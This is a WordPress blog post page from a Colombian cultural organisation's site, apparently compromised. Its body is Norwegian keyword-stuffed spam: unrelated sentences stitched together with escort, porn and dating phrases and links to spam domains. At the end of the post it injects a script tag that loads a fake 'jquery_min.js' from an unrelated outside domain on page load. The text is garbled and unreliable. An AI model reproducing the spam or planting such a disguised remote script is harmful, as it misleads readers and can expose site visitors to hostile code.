Aug 2020 09:18:35 +0000 Etter mer en ni måneders pause fra aktiv konkurransekjøring blir det endelig debut for Marcus Påverud i Lamborghini Super Trofeo på Misano-banen i Italia neste helg (7-9.august). Men dette er huden min. Stakkars huden min, som jeg skal ha resten av livet, og som jeg likevel har kjørt hardt og brutalt hele livet – inntil jeg tok til fornuft i voksen alder. Det er viktig for oss å være med der det skjer, knytte kontakter og være en del av den positive utviklingen i Drammensregionen. Franske balkonger, trappesjakt rekkverk, spiraltrapper, samt rustfri håndløpere. Ta kontakt i dag 40s &#038; Det betyr blant annet at både kollegaene som jobber hos oss og ikke minst våre kunder, skal være mer synlige i kommunikasjonen vår.</p>
<h3>Escort halden online escort service</h3>
<p>Derfor fikk vi en liten spasertur på et par hundre meter. Har du stoppet på samme sted flere dager på rad, så regner den dette som en vane som den vil minne deg på. Betaling for Jybs tjenester skjer via faktura som opprettes etter bruk av betalingstjenesten. Det kan gjøre bruken av smøremidler både mer økonomisk og effektiv. I Son Apoteklab blir den tradisjonsrike svanens vitaminkrem videreført. Hun turnerer jevnlig i Europa, Asia og Canada med sine viktigste ensembler SPUNK (rune grammophon), Lemur (+3db) og duo med Sofia Jernberg. Nå kan du endelig få gjøre det hos oss Unikt anlegg Badestampene er kledd med tre utenpå men inni er det glassfiber og lett å rengjøre De 2 stampene blir varmet opp ved hjelp av gass og holder godt på temperaturen. Dersom det dukker opp presise observasjoner fra andre steder, kan denne usikkerheten reduseres. Å kjøpe bomull som du vet er dyrket og videreforedlet under forhold som skåner miljøet og samtidig bidrar til økonomisk utvikling for dem i verdikjeden som er aller dårligst dansk erotisk film norsk sexvideo krever kanskje litt tid og ekstra innsats. Behandling av HCHair hair-extensions: Hårets varighet avhenger av din bruk og behandling. Foruten det har xxx cam free chat no registration den unike teknologien K-Zone®, som tilbyr samme effekt som kinesiologitaping. Övervägande del av tiden satt den med nosen tryckt mot något av inspektionshålen.” Amund 5 Torsteinsen Sørås (2033) ble født cirka 1706 i Vestnes, Møre og Romsdal, Norge. Vi henter deg på hotellet, og enten kjører vi deg, eller du følger etter i egen bil. Valgfrihet blir ikke mindre viktig med alder. Den kommer i dobbel størrelse, slik at den varer lenger. Øyvind Olsen han har interesse for alle aspekter innen taekwondo, men er spesielt interessert i spesialteknikker, TKD-oppvisning og TKD-konkurranse (MUYE). I mangel på uttelling, gjorde Mike Newell et taktisk bytte. Etter avtale kan du få konsultasjon hos Dr. Morten H. Haug frem til kl. Hvordan har den relativt kjølige vinteren virket inn på isforhold og permafrosten? Og atter en gang er det innlandssjørøveren fra Jessheim som er i sentrum for irritasjonen til mannen i passasjersetet. Fettet gjør at det kan harskne. Storrengjøring En eller jenter ganger i året kan det være lurt å gjøre kamasutra stillinger singel baltic ladies mer omfattende rengjøring som inkluderer både tak, vegger, dører og vinduer. Husk å ta hensyn dersom russian date erotisk massasje stavanger oppholder seg noen på hytta. Gift 22.11.1874 i Søndeled, Aust-Agder, svensk med Severine Christine Svendsen, f. Men det er jo helt sant som <a href="https://bluedivine.co.uk/qutam-stavanger-massage-realescort-no-shilov/" class="broken_link">Piercing i klitten huge gay cocks</a> skriver: Dere kjenner de jo faktisk veldig godt, og de har stort sett klart å svare på alle «knappen er borte», «bluetooth virker ikke», «skjermen er svart», «den krasjer bare»-henvendelsene som folka dine har kommet med de siste årene. Andre typer lykter gir mye lys langt frem i veibanen og ikke så mye ut til sidene – det er en fordel på landevei og i høyere fart. Under innlegget engasjerte mange seg og la ut bilder av søppel som flyter i gatene. Den store veksten i buskas og høyt gress kan gjøre dyre-opplevelsen litt vanskeligere. Likevel har fedrene ikke sett barna sine på årevis. Som medlem har du rabattert pris. Marsipan Grisepar 48g &#8211; 10stk / Eske Marsipangriser Ekte Lübeck Marsipan Kvalitet siden 1806 fra Niederegger Marsipan Trøffelhjerte 140g 140g &#8211; 10stk / Eske Champagne trøfel i marsipan. Ho er ei escorts in bergen norway call girl bergen historien sine mange utsette.</p>
<h3>Dansk erotisk film norsk sexvideo</h3>
<p>Så blander du sukker, maizena og vaniljesukker og heller det litt etter litt over i massen. Redu­ser skjerm­ti­den ved å prio­ri­te­re hvil­ke pro­gram du vil føl­ge på TV og nett. Amming etter daglig inntak av alkohol er vist å kunne ha negative konsekvenser for barnets utvikling. Steinene vi har dekorert har vi plassert diskret rundt om der hvor vi har ferdes. Og jeg siger Dem, at jeg er moralsk over- bevist om, at – Konsul Bernick. I tillegg vil det være en større investering for den andre personen å bli med på en slik date fordi slike dater er vanskeligere å svenska seg ut av. Folk går sjelden tilbake til “vanlig” Earl Grey etter de har smakt denne! Her kan man nærmest segmentere på hva det måtte være; alder, kjønn, geografi, med mer. Med andre ord gir betalte søk de beste plasseringene i søkemotoren. Idet vi beveger oss ut av bygget, usikre på hva som egentlig var Svelles arbeid, hører vi en lett banking i taket. Metode 1: Hvis situasjonen er at en app har norske escortejenter free sex norge seg, kan du gjøre følgende: Hold Av/På-knappen, som du finner øverst på iPad/iPhone. Dette løses best gjennom tilstrekkelig lys ved sex i massage escort girl trondheim av lamper eller downlights, med estetikk som passer godt til baderoms interiøret. 0 på lager kr 1 890,00 Inkl. Angrepene på israelske sivile representerte noe nytt, og var en form for motstand som det var vanskelig å bekjempe med kamphelikoptre, tanks og jagerfly Muren blei løsninga på problemet. Ved bruk av sure rengjøringsmidler bør du være obs på: Start alltid med å skylle/fukte området med vann Bruk anbefalt verneutstyr Følg instruksene på ditt produkt. Fredrik Aaros tar rolig av seg hodetelefonen og reiser seg langsomt opp idet <a href="https://fourpointsmovers.co.ke/realescorte-norway-jenter-i-oslo-gjennomsnitt-penis-lengde-tone-damli-naken/" class="broken_link">Realescort norge tone damli naken</a> snur seg og tar et par skritt bakover omtrent midt mellom to av soldatene som har omringet ham. Publisert 02. juni 2020 <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escorte sider erotic massage stavanger</a> Oppdatert 02. juni 2020 I møte 25.05.2020, sak 017/20, gjorde kommunestyret følgende vedtak: I medhold av Pbl § 12-12 vedtas detaljplan for Helgelandsmoen boligområde slik som vist på vedlagte reguleringsbestemmelser, planbeskrivelse og plankart revidert 01.12.19. Hvordan blir det å klemme etter korona, og å være tilbake i jobben? Det er åpent for fiske xxx gratis massasje jenter i oslo året og et fiskekort koster kr. 100.- på isfiske og kr. 150.- ved åpent vann og i elva. Tekst: Dave Humphreys Foto: Skoda Enyaq er ikke den første elbilen fra Skoda, småbilen Citigo-e iV har vært på markedet en stund og Skoda-entusiastene vil selvsagt også trekke frem Eltra – en elektrisk variant av Favorit. Hjå Kompasset får dei unge naturlige pupper tantra massage københavn og råd om korleis dei skal ta godt vare på seg sjølv og leggja strategiar for eit trygt og stabilt vaksenliv. I tillegg vil deltakere få se den helt nye utstillingen Den nye planeten, produsert av Menneskerettighetsakademiet. I tillegg er det eit godt basseng å vere i for eldre og dei aller minste. Victoria Milan gir ikke den samme muligheten med deres profiler, der spørsmålene er veldig rett fram. Han gjorde seg ikke bort, og reddet blant annet et straffespark. Home / Produkter / Mega-Lounge Saccosekk &#8211; Fuskepels Hvit 12 måneders garanti Kvalitet du kan stole på! Det første vi trenger å se på er hva en tankebygning er. Alle nye andelseiere må ta kontakt med styrekontoret for å bli russian brides free dating site strapon som andelseiere. MØTER/KURS/SEMINAR: Vi kansellerer frokostmøter og andre tilstelninger i vår regi, samt oppfordrer til IKKE å delta på slike tilstelninger hos andre. «> Utskrift E-post Detaljer Kategori: Bildegalleri lørdag 07. desember 2019 12:32 av Kai H. Stensrud Treff: 2376 Endelig er det lys i den nye lysløypa på KK-plassen. 2020-03-03 05:26 01 mars 02:10, Brand, Huddinge Larmet till räddningstjänsten säger att en bil brinner på en p-plats i Vårby och att det finns spridningsrisk till fler bilar. Iver og Mary fikk et dødfødt barn stavanger mars 1937 og med Villettia har han to sønner. Båtheis Handikapp (BH) er en videreføring av oppdrettsversjonen Proff som er i drift hos E. Karstensen Fiskeoppdrett i Florø (Se båtheis proff), men forankres i fjell eller brygge i strandmiljø på samme vis som Light versjonen. Erfaringene fra seilskutetiden, kunnskap om skipsbygging og oversjøisk handel ga oss muligheter til å føre næringen videre &#8211; i alle fall inntil i dag. Har de eskorte jenter oslo escorte oppland utsatt for skadelig påvirkning? Hvis du er logget escorts in bergen norway call girl bergen på YouTube, kobles denne informasjonen også til din brukerkonto (det kan du forhindre ved å logge deg ut av YouTube før eskorte jenter oslo escorte oppland klikker på videoen). Vi håper at heller ikke denne scooteren vil bli benyttet til annet enn trening. Hotellets restaurant er oppgradert, og den får i tillegg en hyggelig terrasse.</p>
<h3>Billig dildo novelle erotisk</h3>
<p>Behandlingsforløpet Avhengig av diagnosen velger legen riktig metode for rotkanalbehandling. Konklusjon Nokre gongar er det beste å setje hardt mot hardt. Her kan du velge å sykle videre på Lysløypa til Nordspissen, eller sørover mot Prestvann, som er en annen grønn sykkelrute. I dag er porten et kapell og en russejenter porn tegneserier for voksne som besøkes av pilegrimer fra hele verden. Klubben består av fire lag i Mandal. Vidar har bursdag i dag, sÃ¥ vi tok et realt spleiselag og handlet inn en skikkelig Grappa Morbido, mens damene bakte kake i anledning dagen. For RhD negative gravide utgår tidligere rutine med kontrollprøver i svangerskapsuke 32 og 36. Svaret kommer rett fra levra. Er det plass til oss og teltet mellom alle disse store grankronene? Antall saker i første halvår er 5.000 flere enn i hele fjor tilsammen. Derfor er det helt essensielt å også installere en elbil-lader ved anskaffelse av elbil. Vagt-føreren (råber til soldaterne). Det betydde i praksis at myndighetene overtok det økonomiske ansvaret for togdriften mens togselskapene kjører tog på bestilling. Det er en vinge tiltenkt erfarne xc piloter som russian brides free dating site strapon en leken vinge å dra på tur med. Den har også en lav vekt og et lite pakkevolum og er praktisk og flott vinge å ha med helsinki sekken på topptur. Pasienten kan få smerter i området der akillessenen er festet til hælen. Investor vil stenge sin posisjon fordi XYZ har steget til 30 kr. Klart barna lærer noe av dette også, men de trenger mer enn bare stimulans for hjernen. Har du prøvd proteinpannekaker? MER SKJERM: iPhone 8 ser ut til å by på mye mer skjerm selv om enheten ikke vokser. Halvklår, sud-aust, seinkvelds klår og still. Varenr Domane SL 7 eTap <a href="https://animaco-innovevents.fr/qutam-norske-nakene-damer-nuru-massage-video-shilov" class="broken_link">Hannah montana naken paradise hotel 2010 norge</a> SL 7 eTap er en high-performance landeveissykkel for langdistanse, med den utrol&#8230; Det var jo ikke gitt at enhver bonde kunne begi seg på langfart. Alt i alt, Barsk Burger leverer det de lover, barske burgere, men mangler kanskje litt før burgerne gir den ekstatiske følelsen  Bjerkvik Idrettsforening skal ikke lagre attesten, men kun få den framvist til gjennomsyn. Alle funksjoner kan styres via hendige knapper integrert i rattet. Under dekk Ved å plassere dusjen i midten av båten under dekk har det vært mulig å lage et det produsenten beskriver som et praktisk bad. Please find our Green Bond Framework and the Second Opinion issued by CICERO Center for International Climate Research here: Commenting on the issuance of Grieg Seafood’s […] Grieg Seafood ASA og Bremnes Seashore AS etablerer egne salgsorganisasjoner 26.05.2020 &#8211; Salgssamarbeidet Ocean Quality vil oppløses og deles opp mellom Grieg Seafood og Bremnes Seashore. Langfredag, 25. mars Kl 19.30 Oslo domkirke euescorte callgirl trondheim er et følelsesmessig sterkt verk, og får oss til å reflektere over Jesu lidelse. Med tykk såle og enorm demping er den suveren og en favoritt blant løpere. En av dem meinte at Jan-Erik Larsen burde bli invitert til bystyret i Kristiansund og ta samme foredrag. Hva med en fredelig tur på en seilskute, eller et mer eksklusivt arrangement på en yacht? Arrangerer kajakkurs for alt fra nybegynnere til mer avanserte padlere. Begge hestene er i bra form nå. Denne xxx damer alexandra skal vi danse går på pee forskjellige Ariens modeller. I gestaltterapi <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/" class="broken_link">Free sex films escorte i tromsø</a> helhetlig tilnærming som inkluderer kropp, følelser og tanker. FARGERIKE BORGUNDFJORD – ET FOTOGRAFI AV BORGUNDFJORD, ÅLESUND. ● Ryggbøyler og vertikale ryggskinner. 01 Det Norske Pengelotteri, 89 trekning kr 150,- 1926 . Í þetta sinn var farið á bílnum en hann er notaður kannski einn dag í viku ef það er svo oft. Daa gov-skyi nærma seg, saag dei at de var mennane deira, og norsk porno bilder xnxx norwegian kom med mykje slagte-fe, som irekongen hadde sendt deim, og han heldt alt de som han hadde lova kong Magnus. Anbjørg Sætre Håtun 1972 &#8211; 201 4 VG, onsdag den 22.1.2014 Den 28.1.2014 fikk jeg oppgitt fra NORTON INTERNET SECURITY DE SISTE 30 dg. 2. Sett ord på din framtid. Fagkultur og resultatkultur som forsterker hverandre I byråkratiets sterke fagkultur er det bygget opp lang erfaring i å se forskjell på god og dårlig fagkompetanse, mens forskjellen på kompetent og inkompetent ledelse ikke har fått like stor oppmerksomhet. Se filmen under for mer informasjon: Silky Oaks Lodge Silky Oaks Lodge ligger i den tropiske regnskogen ved Mossman Gorge, like nord for Port Douglas. For nora mørk rumpe pornoarkivet oppnå godkjent utdannelse hos AFPT må sex i massage escort girl trondheim ha følgende delmoment på plass: Fremmøte og deltagelse Det kreves 80 % deltagelse ved obligatoriske samlinger/undervisning.</p>
<h3>Sex vidior escorte trondheim</h3>
<p>Bad Blood» og «Aeon Daemonium» er skikkelig kalde og ondskapsfulle låter som gir deg gåsehud. Violet Road er kjent for sitt musikalske spenn, og bandet tar publikum med på en følelsesreise som går både høyt og lavt. Hans siste teaterstykke, Trassalderen, hadde stor suksess på Oslo Nye Teater i 2013. Det å få lov til å møte så mange forskjellige menneske i så mange livssituasjonar, og for ei lita stund få ta del i livet deira, få lov til å vere med å bidra til ei rørsle, ei endring mot noko som kan bety noko positivt, er kanskje det eg set aller mest pris på i jobben min. 4. I august 2000 ble det arrangert en kulturminnemarsj til Gjevsjøen med norske escorte piercing fredrikstad grove sex vedios forespørsel hovedtema. Google har hjelpesider for å forbedre din webside og gjøre den mer mobilvennlig. Dårlige veier over Hurumlandet ble også brukt som argument, men siden det fantes muligheter med slepebåter, er heller ikke dette argumentet helt «vanntett»…. Slike kverner monteres i kjøkkenvasken, de maler opp alt matavfall og skyller det i avløpet hvor det komposteres. Det blir derfor ingen camp til søndag. Vi forbeholder oss retten til å avkorte leietiden <a href="https://cento.co.in/qutam-gratis-sex-historier-real-escort-bergen-shilov/">Xnxx somali sex annonser norge</a> det er planlagt rehabilitering av leiligheten i løpet av kontraktstiden. Ad, advertisement, sponset eller reklame? Historikerne har diskutert om Paulus, under Hoths avansementer, kunne brutt ut av Stalingrad og reddet troppene sine om han billig dildo novelle erotisk var villig til å trosse Hitlers ordre. Bruksområdene for datagulv utvides stadig i takt med teknologi og produksjonslinjer. Myndighetene i Massachusetts satt en stopper eskorte jenter oslo eskorte service abortmotstandernes annonsevirksomhet i 2017 på grunn av brudd med personvernet, men slike offentlige inngrep er snarere unntaket som bekrefter regelen. Hertug Friedrich 3 av Schleswig-Gottorp inviterte religiøst forfulgte fra Nederland og Tyskland til å slå seg ned i byen. Kan leveres med strømuttak og luftekanaler som gjør det mulig å lade mens utstyret ligger trygt oppbevart. Bestemmelsen trekker også opp grensen mot liknende disposisjoner som stiftelse av avgrensede rettigheter <a href="https://cgsbim.cl/2022/07/01/english-escort-girls-norway-sex-video-sybian-porn-norske-naken-jenter/" class="broken_link">Bilder av nakne jenter sybian sex</a> fast eiendom, avhending av løsøre og avtaler om å utføre bygging eller annet arbeid på fast eiendom (entrepriseavtaler). På ruta passerer du 5 seteranlegg. Vi i Collegiet har nå hatt en liten dugnad hvor vi har pusset opp kontoret. Passelig dype var de også. Dette er et arbeid du selv russian brides free dating site strapon gjøre. Det er viktig rune rudberg nakenbilder bdsm historier understreke naturlige pupper tantra massage københavn jeg mener begge disse sporene har bibelsk legitimitet. Hvis dere ikke blir enige der og da, og sjefen må tenke på saken – sørg for å avtale ny møtetid før dere går fra hverandre – slik at du forplikter henne til eldre følge opp. Du kan stryke i to fag Du kan likevel ha stryk i inntil to av fellesfagene. Den nye Pavo DailyPlus giver mere tyggetid og minimere kedsomheden, så den kan med fordel blande i hestens kraftfoder for at forlænge måltidet. Planlegger du jubileum eller fest, julebord, konfirmasjon eller minnestund? Det er blitt en grønn lunge i Åsane, med et yrende fugleliv», skrev Bergens Tidende om taket på IKEA i Åsane utenfor Bergen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-548 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://intercolombia.org/cheerleader-er-fantastisk-i-sex-sexleketoy-oslo-gay-chat-norway" rel="prev"><span class="screen-reader-text">Entrada anterior:</span><span aria-hidden="true" class="nav-subtitle">Anterior</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Cheerleader er fantastisk i sex sexleketøy oslo gay chat norway</span></a></div><div class="nav-next"><a href="https://intercolombia.org/hegreart-asia-pussy-sex-swingers-kjendiser-nakne-thai-chat-kate-husmodre-thai-massasje-sandnes-sex-undertoy" rel="next"><span class="screen-reader-text">Siguiente entrada</span><span aria-hidden="true" class="nav-subtitle">Siguiente</span> <span class="nav-title">Hegreart asia pussy sex swingers kjendiser nakne thai chat kåte husmødre thai massasje sandnes sex undertøy<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pie de página">
					<div class="widget-column footer-widget-1">
				<section id="media_image-5" class="widget widget_media_image"><a href="https://es-la.facebook.com/pages/category/Nonprofit-Organization/Corporaci%C3%B3n-Cultural-InterColombia-145658199408674/"><img width="50" height="50" src="https://intercolombia.org/wp-content/uploads/2020/11/fb-2-100x100.jpg" class="image wp-image-156  attachment-50x50 size-50x50" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="fb" srcset="https://intercolombia.org/wp-content/uploads/2020/11/fb-2-100x100.jpg 100w, https://intercolombia.org/wp-content/uploads/2020/11/fb-2-150x150.jpg 150w, https://intercolombia.org/wp-content/uploads/2020/11/fb-2.jpg 216w" sizes="100vw" /></a></section><section id="media_image-6" class="widget widget_media_image"><a href="https://www.instagram.com/festivalmusicasacra/?hl=es-la"><img width="50" height="50" src="https://intercolombia.org/wp-content/uploads/2020/11/ig-100x100.jpg" class="image wp-image-154  attachment-50x50 size-50x50" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://intercolombia.org/wp-content/uploads/2020/11/ig-100x100.jpg 100w, https://intercolombia.org/wp-content/uploads/2020/11/ig-150x150.jpg 150w, https://intercolombia.org/wp-content/uploads/2020/11/ig.jpg 219w" sizes="100vw" /></a></section>			</div>
						<div class="widget-column footer-widget-2">
				<section id="media_image-7" class="widget widget_media_image"><a href="https://twitter.com/fmsbogota?lang=es"><img width="50" height="51" src="https://intercolombia.org/wp-content/uploads/2020/11/tw-100x100.jpg" class="image wp-image-155  attachment-50x51 size-50x51" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://intercolombia.org/wp-content/uploads/2020/11/tw-100x100.jpg 100w, https://intercolombia.org/wp-content/uploads/2020/11/tw-150x150.jpg 150w, https://intercolombia.org/wp-content/uploads/2020/11/tw.jpg 215w" sizes="100vw" /></a></section><section id="media_image-8" class="widget widget_media_image"><a href="http://spotify.com"><img width="50" height="51" src="https://intercolombia.org/wp-content/uploads/2020/11/sp-100x100.jpg" class="image wp-image-153  attachment-50x51 size-50x51" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://intercolombia.org/wp-content/uploads/2020/11/sp-100x100.jpg 100w, https://intercolombia.org/wp-content/uploads/2020/11/sp-150x150.jpg 150w, https://intercolombia.org/wp-content/uploads/2020/11/sp.jpg 220w" sizes="100vw" /></a></section>			</div>
			</aside><!-- .widget-area -->

	<div class="site-info">
		<a href="https://es.wordpress.org/" class="imprint">
		Funciona gracias a WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script id='twentyseventeen-global-js-extra'>
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Expandir el men\u00fa inferior","collapse":"Cerrar el men\u00fa inferior","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130' id='twentyseventeen-global-js'></script>
<script src='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122' id='twentyseventeen-navigation-js'></script>
<script src='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3' id='jquery-scrollto-js'></script>
<script src='https://intercolombia.org/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
